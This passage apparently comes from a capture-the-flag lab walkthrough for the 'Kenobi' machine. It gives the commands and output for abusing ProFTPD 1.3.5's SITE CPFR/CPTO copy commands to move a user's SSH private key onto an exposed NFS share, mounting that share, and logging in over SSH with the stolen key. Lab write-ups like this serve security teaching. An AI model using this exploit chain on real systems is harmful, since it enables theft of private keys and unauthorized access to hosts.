 We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
Join this room Join this room
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root 4096 Sep 4 09:53 .
drwxr-xr-x 3 root root 4096 Sep 5 15:10 ..
drwxr-xr-x 2 root root 4096 Sep 4 13:09 backups
drwxr-xr-x 9 root root 4096 Sep 4 11:37 cache
drwxrwxrwt 2 root root 4096 Sep 4 09:43 crash
drwxr-xr-x 40 root root 4096 Sep 4 11:37 lib
drwxrwsr-x 2 root staff 4096 Apr 12 2016 local
lrwxrwxrwx 1 root root 9 Sep 4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep 4 11:37 log
drwxrwsr-x 2 root mail 4096 Feb 26 2019 mail
drwxr-xr-x 2 root root 4096 Feb 26 2019 opt
lrwxrwxrwx 1 root root 4 Sep 4 09:41 run -> /run
drwxr-xr-x 2 root root 4096 Jan 29 2019 snap
drwxr-xr-x 5 root root 4096 Sep 4 11:37 spool
drwxrwxrwt 6 root root 4096 Sep 5 15:08 tmp
drwxr-xr-x 3 root root 4096 Sep 4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?
Join this room Join this room